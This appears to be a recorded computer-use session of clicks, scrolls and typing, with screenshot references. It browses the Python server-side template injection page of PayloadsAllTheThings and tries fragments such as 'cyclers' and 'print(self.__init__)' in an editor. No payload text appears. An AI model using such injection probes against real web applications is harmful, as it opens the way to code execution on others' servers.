
{"action": "double_click", "coordinate": [99, 230]}

Scroll PayloadsAllTheThings' Python SSTI page to the namespace payload, then return to the editor
{"action": "left_click", "coordinate": [247, 74]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [394, 309]}

{"action": "mouse_move", "coordinate": [465, 382]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [344, 348]}

{"action": "left_click", "coordinate": [115, 74]}

Run 'cyclers' in the editor, trim the trailing s, and revisit the payload page
{"action": "type", "text": "cyclers"}

{"action": "left_click", "coordinate": [93, 165]}

{"action": "key", "text": "Backspace"}

{"action": "left_click", "coordinate": [247, 74]}

{"action": "mouse_move", "coordinate": [613, 347]}

Run print(self.__init__), which fails with name 'self' is not defined
{"action": "double_click", "coordinate": [329, 394]}

{"action": "type", "text": "(self."}

{"action": "type", "text": "__init__"}

{"action": "left_click", "coordinate": [93, 165]}
